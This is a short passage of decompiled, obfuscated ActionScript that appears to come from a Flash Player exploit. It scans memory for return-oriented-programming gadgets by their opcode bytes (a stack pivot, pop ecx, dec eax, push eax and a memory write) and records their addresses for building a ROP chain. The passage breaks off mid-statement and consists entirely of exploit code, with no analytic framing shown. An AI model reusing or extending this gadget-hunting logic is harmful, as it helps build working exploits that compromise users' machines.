 _loc7_ = this.fullk(_loc3_,_loc5_,_loc6_);
_loc8_ = _loc7_ & 65535;
if(!this.stack_pivot && _loc8_ == 50068) //C394 (xchg eax,esp retn)
{
this.stack_pivot = _loc2_ + _loc4_ - 4 + _loc6_;
}
if(!this.jump4 && _loc8_ == 50009) //C359 (pop ecx retn)
{
this.jump4 = _loc2_ + _loc4_ - 4 + _loc6_;
}
if(!this.dipseu && _loc8_ == 49992) //C348 (dec eax retn)
{
this.dipseu = _loc2_ + _loc4_ - 4 + _loc6_;
}
if(!this.modsj && _loc8_ == 50000) //C350 (push eax retn)
{
this.modsj = _loc2_ + _loc4_ - 4 + _loc6_;
}
if(!this.buttkk && _loc7_ == 3.277654153E9) //89085DC3 (mov dword ptr[eax],ecx pop ebp retn)